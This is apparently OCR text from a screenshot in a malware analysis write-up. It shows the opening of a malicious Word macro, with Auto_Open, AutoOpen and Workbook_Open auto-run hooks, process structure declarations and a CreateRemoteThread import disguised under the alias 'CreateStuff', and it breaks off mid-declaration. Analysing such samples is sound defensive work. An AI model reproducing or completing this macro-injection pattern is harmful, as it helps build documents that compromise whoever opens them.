 新建 Microsoft Word 文档 - 模块1 (代码)
(通用) (声明)
(声明)
Auto_Open
AutoOpen
Workbook_Open
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long,
安全分析与研究